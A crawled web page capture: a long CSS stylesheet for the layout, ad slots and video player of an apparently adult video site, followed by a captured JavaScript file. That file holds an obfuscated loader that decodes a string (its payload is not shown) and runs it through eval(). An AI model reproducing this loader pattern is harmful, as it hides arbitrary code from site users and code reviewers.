.preview .hd { background-color: rgba(225,15,115,0.9); color: rgb(255,255,255); left: 4px; }

.preview-cat-ins a { padding-bottom: 0; }
.preview-cat-ins .preview-icon  { bottom: 5px; }
.preview-cat-ins .name { height: 40px; line-height: 40px; text-align: center; font-size: 18px; }

.val-sort-bottom { margin-top: 5px; }

.navi ul.to-all { margin-top: 10px; }
.navi ul.to-all, .navi ul.to-all li { float: none; text-align: center; }
.navi ul.to-all li { display: inline-block; vertical-align: top; }
.navi ul.to-all li a { opacity: 0.9; padding: 0 15px; font-size: 18px; height: 40px; line-height: 40px; }
.navi ul.to-all li a:hover { opacity: 1; }

.brs-block { font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.brs-block-with-margin { margin-top: 5px; }

.list { margin-top: 20px; padding-bottom: 30px; font-size: 0; }
.list ul { padding-top: 20px; }
.list li { page-break-inside: avoid; break-inside: avoid; font-size: 16px; text-transform: uppercase; }
.list li a { display: block; padding: 0 5px; height: 35px; line-height: 35px; }

.desc-main { margin: 10px 0 30px 0; padding: 0 5px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-wrap { margin-top: 2px; }
.full-tab { display: table; width: 100%; }
.full-block { padding-bottom: 10px; }
.video-block { padding: 5px 5px 0 5px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(45,45,45); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { opacity: 0.95; position: absolute; cursor: pointer; height: 28px; line-height: 28px; border-radius: 3px; text-align: center; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { font-family: Arial, sans-serif; width: 28px; padding: 0; font-size: 16px; top: 5px; right: 5px; }
.bot-close { width: 130px; left: 50%; bottom: 0; margin-left: -65px; font-size: 14px; border-radius: 3px 3px 0 0; }
.close:hover, .bot-close:hover { opacity: 1; }

.video-wide-br { background-color: rgb(0,0,0); padding: 10px 0; }

.video-br-300, .video-br-728 { margin: 0 auto; }
.video-br-300 { width: 300px; height: 100px; }
.video-br-728 { display: none; width: 728px; height: 90px; }

.full-meta li a, .full-meta li span { height: 34px; line-height: 34px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { line-height: 30px; cursor: pointer; font-size: 18px; }
.full-meta li.like a:hover { background-color: rgb(45,185,65); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background-color: rgb(225,45,45); color: rgb(255,255,255); }
.full-meta li.like a:hover, .full-meta li.dislike a:hover { opacity: 1; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 15px 0 25px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:330px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 28px; }
    .preview-ins-cat .name { font-size: 16px; }
    .navi ul.to-all li a { font-size: 20px; }
}

@media all and (min-width:500px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 34px;  height: 40px; line-height: 40px; }
    .open { width: 40px; height: 40px; line-height: 36px; font-size: 24px; }
    .searches-list { display: block; }
    .val-sort-top ul.pages { display: block; }
    .br-2, .full-bn-2 { display: inline-block; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:700px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1010px) {
    .wrap { width: 990px; }
    .head { padding-bottom: 0; }
    .logo { float: left; margin: 0 20px 0 5px; }
    .logo a { font-size: 36px; height: 70px; line-height: 70px; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu { float: left; padding: 0; }
    .menu li { float: left; margin: 0 1px 0 0; }
    .menu li a { border-radius: 0; height: 70px; line-height: 70px; font-size: 16px; padding: 0 15px; text-align: center; }
    .search { float: right; width: 240px; }
    .search-input { padding: 0 10px; }
    .search input { font-size: 16px; }
    .preview { width: 330px; }
    .preview-bottom li { font-size: 13px; }
    .preview-bottom li span { display: inline; }
    .preview .name { font-size: 16px; }
    .preview-cat-ins .name { font-size: 20px; }
    .br-3 { display: inline-block; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .video-block { padding-top: 10px; }
    .full-bns-block { width: 310px; }
    .video-wide-br { padding: 16.5px 0; }
    .foot { font-size: 16px; line-height: 18px; }
}

@media all and (min-width:1340px) {
    .wrap { width: 1320px; }
    .logo a { font-size: 42px; }
    .menu li a { font-size: 20px; min-width: 100px; padding: 0 20px; }
    .search { width: 320px; max-width: 100%; }
    .search-input { padding: 0 15px; }
    .search input { font-size: 20px; }
    .searches-list { height: 45px; line-height: 45px; }
    .searches-list li { font-size: 16px; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-br-300 { display: none; }
    .video-br-728 { display: block; }
    .video-wide-br { padding: 15px 0; }
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1670px) {
    .wrap { width: 1650px; }
    .logo a { margin-right: 25px; }
    .menu li a { min-width: 110px; }
    .search { width: 520px; }
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .desc-main { font-size: 16px; line-height: 26px; }
    .video-wide-br { padding: 10px 0; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsoncum.com/js/CF6PUNMqt4HjJmZ8XpjUN.js
body_size: 21647
content:
function cedgids(jgtktimxmt){var jhmrukenq='Z';var nbrompx='A';var lttmaffal=[];var ipscamw=new RegExp('['+nbrompx+'-'+jhmrukenq+']');var ioykpe=jgtktimxmt.split(ipscamw);for(var i=0;i<ioykpe.length;i++){lttmaffal.push(String.fromCharCode(parseInt(ioykpe[i],26)/(7)));}eval(lttmaffal.splice(1,lttmaffal.length).join(''));}cedgids('[base64]'); 
     